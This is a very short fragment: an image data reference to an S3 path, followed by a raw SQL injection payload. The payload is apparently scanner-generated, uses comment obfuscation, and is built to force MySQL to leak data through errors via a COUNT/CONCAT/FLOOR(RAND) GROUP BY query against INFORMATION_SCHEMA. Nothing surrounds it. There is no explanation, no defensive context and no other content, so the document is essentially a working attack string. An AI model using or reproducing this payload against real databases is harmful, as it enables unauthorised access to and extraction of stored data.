 1 AND AND/**/(SELECT/**/1180/**/FROM(SELECT/**/COUNT(*),CONCAT('~',(SELECT/**/(ELT(1180=1180,1))),'~',FLOOR(RAND(0)*2))x/**/FROM/**/INFORMATION_SCHEMA.PLUGINS/**/GROUP/**/BY/**/x)a)-- -